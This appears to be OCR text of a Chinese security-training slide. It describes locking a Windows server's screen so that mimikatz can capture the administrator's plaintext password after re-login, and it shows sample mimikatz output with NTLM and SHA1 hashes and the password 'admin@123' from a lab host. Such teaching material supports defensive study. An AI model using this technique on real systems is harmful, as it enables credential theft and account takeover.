 windows密码
奇安信
新一代网络安全领军者
运行命令，目标服务器锁屏，当管理员重新输入密码登录后，再次使用mimikatz抓取
信息，可以抓取到明文密码。
Domain : WIN-JR2KU39FH5D
Logon Server : WIN-JR2KU39FH5D
Logon Time : 2019/10/11 15:09:12
SID : S-1-5-21-162417097-583313594-932065310-1001
msv :
[00010000] CredentialKeys
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
[00000003] Primary
* Username : bybth
* Domain : WIN-JR2KU39FH5D
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
wdigest :
* Username : bybth
* Domain : WIN-JR2KU39FH5D
* Password : admin@123
kerberos :
* Username : bybth
* Domain : WIN-JR2KU39FH5D
* Password : admin@123
ssp : KO